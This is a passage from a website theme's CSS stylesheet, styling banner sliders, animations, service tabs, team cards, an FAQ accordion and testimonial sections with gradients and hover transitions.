  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

